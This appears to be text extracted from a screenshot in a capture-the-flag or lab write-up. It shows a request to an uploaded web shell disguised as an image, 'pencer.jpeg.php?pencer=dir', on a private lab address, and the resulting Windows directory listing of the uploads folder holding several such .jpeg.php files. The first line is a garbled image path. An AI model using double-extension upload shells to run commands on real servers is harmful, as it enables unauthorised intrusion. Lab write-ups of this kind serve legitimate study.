 10.200.93.100/resources/up
http://10.200.93.100/resources/uploads/pencer.jpeg.php?pencer=dir
����JFIF���
Volume in drive C has no label.
Volume Serial Number is A041-2802
Directory of C:\xampp\htdocs\resources\uploads
11/04/2021  22:40
.
11/04/2021  22:40
..
11/04/2021  22:34            30,199 pencer.jpeg.php
11/04/2021  22:40            30,199 pencer2.jpeg.php
10/04/2021  23:03            30,106 test-test.jpeg.php
06/04/2021  11:45           234,225 WindowsXP-phin.jpg.php
4 File(s)        324,729 bytes
2 Dir(s)   6,747,955,200 bytes free